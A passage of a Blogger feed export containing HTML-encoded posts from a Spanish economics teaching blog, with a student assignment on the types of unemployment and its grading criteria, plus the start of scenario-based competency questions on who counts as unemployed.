tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"14650\" data-start=\"14579\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ea) Guion del hilo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEscribe un hilo de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"14641\" data-start=\"14618\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E5–6 mensajes cortos\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edonde:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14719\" data-start=\"14654\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E1. Introduzcas el tema (por qué hablamos tanto de paro en España).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14761\" data-start=\"14723\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E2. Expliques friccional con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14804\" data-start=\"14765\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E3. Expliques estructural con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14843\" data-start=\"14808\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E4. Expliques cíclico con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14885\" data-start=\"14847\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E5. Expliques estacional con un ejemplo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"14952\" data-start=\"14889\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E6. Cierres con una pregunta o reflexión para que la gente comente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15223\" data-start=\"14954\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Eb) Adecuación al público\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EExplica en 5–6 líneas qué decisiones de lenguaje y ejemplos has tomado para que el hilo sea entendible y atractivo para alumnado de 4.º ESO o 1.º Bachillerato (tutear, usar emojis si procede, ejemplos del barrio, referencias a turismo, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15517\" data-start=\"15225\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ec) Punto crítico\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EAñade un mensaje extra (como si fuera una “nota final”) donde adviertas que\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"15389\" data-start=\"15320\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Emuchas veces una persona sufre varios tipos de desempleo a la vez\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(por ejemplo, estacional y cíclico) y que las etiquetas son útiles para entender, pero no siempre reflejan toda la complejidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"15725\" data-start=\"15550\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEl hilo explica los cuatro tipos de desempleo de forma correcta y con ejemplos cercanos, sin “encerrarse” en definiciones de memoria.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15828\" data-start=\"15728\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESe aprecia adaptación del registro al público juvenil (claridad, concisión y ejemplos relevantes).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:513302592;\n\tmso-list-template-ids:-1910454774;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp data-end=\"15949\" data-start=\"15831\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl mensaje crítico final muestra comprensión de que la realidad del desempleo puede mezclar varios factores y tipos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2695011804223996862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2695011804223996862"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-tipos-desempleo.html","title":"Preguntas competenciales \"tipos desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/zEDM2_KaiVs\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-677086678252020053"},"published":{"$t":"2025-12-10T14:01:00.008+01:00"},"updated":{"$t":"2025-12-10T14:02:33.809+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"el desempleo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/lpEk4cN1e0E\" width=\"320\" youtube-src-id=\"lpEk4cN1e0E\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿Estoy desempleado o simplemente no trabajo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EEn tu grupo de amigos y familiares hay muchas situaciones distintas respecto al trabajo. En la última comida de domingo comentáis cómo os va:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 18 años: está en 2.º de Bachillerato. No trabaja ni busca trabajo porque quiere centrarse en aprobar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb style=\"font-weight: 400;\"\u003EAitor\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; font-weight: 400;\"\u003E, 20 años: terminó un ciclo de FP el año pasado. Lleva dos meses enviando CV y acudiendo a entrevistas sin éxito.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EMaría\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 22 años: trabaja 10 horas semanales en una cafetería. Le gustaría trabajar más horas, pero la empresa no le ofrece más.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Julián\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 45 años: está en paro desde hace un año. Después de muchos meses sin recibir llamadas, se ha desanimado y ya no busca empleo activamente, aunque le gustaría trabajar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; 